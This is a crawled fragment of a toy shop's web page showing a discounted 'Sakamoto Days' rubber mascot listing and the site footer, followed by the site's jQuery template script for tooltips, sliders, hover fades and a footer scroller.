            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610"><img src="images/Figure_Anime_Figure_18/TL300852346.jpg" alt="Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot" title=" Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610">Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_genesis.js
body_size: 987
content:
$(document).ready(function(){
    $('a[data-my-tooltip=tooltip]').tooltip();
    $('span[data-my-tooltip=tooltip]').tooltip();
    
	$('.flexslider').flexslider({
		namespace: "big-",
		animation: "slide",
		directionNav: true,
		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>'
	});
	
    //bootstrap hack
    $('.dropdown-toggle').dropdownHover();
    $('.btn.dropdown-toggle').click(function(e){
        e.preventDefault();
    });
    
    //Hover Effect 
	$("#manufacturersIndex ul > li").hover(function() { // Mouse over
	  $(this).siblings().stop().fadeTo(300, 0.7);
	}, function() { // Mouse out
	  $(this).siblings().stop().fadeTo(300, 1);
	});
       
	//Colorbox
	$('.productImagesGallery').colorbox({
		rel:'group1',
		height: '90%'
	});
	
	//footer
	var speed=2000;
	var pause=5000;
    function addFirst(first){
        $(first).insertBefore('#scroller ul li:first').fadeIn(1000,function(){});
    }    
	function removeLast(){
		$('#scroller ul li:last').fadeOut(0,function(){});
        addFirst('#scroller ul li:last');
    }

    interval = setInterval(removeLast,pause);
    
});